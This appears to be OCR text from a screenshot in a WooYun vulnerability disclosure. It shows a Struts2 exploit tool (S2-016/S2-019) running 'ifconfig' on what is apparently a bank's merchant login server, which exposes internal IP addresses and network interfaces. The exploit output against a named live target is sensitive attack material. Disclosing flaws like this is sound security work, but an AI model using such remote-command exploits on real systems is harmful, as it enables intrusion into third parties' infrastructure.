 Action: http://merch.cib.com.cn/merchant/merchant/loginMer!login.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
bond0 Link encap:Ethernet HWaddr 30:D1:7E:72:DF:5D
inet addr:10.2.3.130 Bcast:10.2.3.255 Mask:255.255.255.0
inet6 addr: fe80::32d1:7eff:fe72:df5d/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:355301932 errors:0 dropped:0 overruns:0 frame:0
TX packets:321117890 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:114081926671 (106.2 GiB) TX bytes:113144094946 (105.3 GiB)
bond0:1 Link encap:Ethernet HWaddr 30:D1:7E:72:DF:5D
inet addr:10.2.3.132 Bcast:10.2.3.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
eth0 Link encap:Ethernet HWaddr 30:D1:7E:72:DF:5C
inet addr:10.6.2.7 Bcast:10.6.2.255 Mask:255.255.255.0
www.wooyun.org